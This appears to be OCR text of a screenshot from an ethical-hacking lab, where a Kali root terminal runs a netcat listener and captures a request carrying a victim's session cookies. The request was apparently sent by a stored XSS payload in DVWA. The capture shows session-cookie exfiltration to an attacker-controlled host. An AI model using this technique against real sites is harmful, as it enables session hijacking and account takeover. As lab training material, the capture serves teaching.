 EH-Kali-05 on 192.168.0.20
File View VM
Applications Places Terminal Tue 15:53 1
root@eh-kali-05: ~
File Edit View Search Terminal Help
root@eh-kali-05:~# netcat -lvp 80
listening on [any] 80 ...
10.76.5.201: inverse host lookup failed: Unknown host
connect to [10.76.5.150] from (UNKNOWN) [10.76.5.201] 1552
GET /bogus.php?%20security=low;%20PHPSESSID=su8hhre40fs6uvnf1nplrfclt1;%20acopendivids=swingset,
jotto,phpbb2,redmine;%20acgroupswithpersist=nada HTTP/1.1
Host: 10.76.5.150
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.76.5.101/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Post Parameter Value
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Cookie b2,redmine;%20acgroupswithpersist=nada
Cancel OK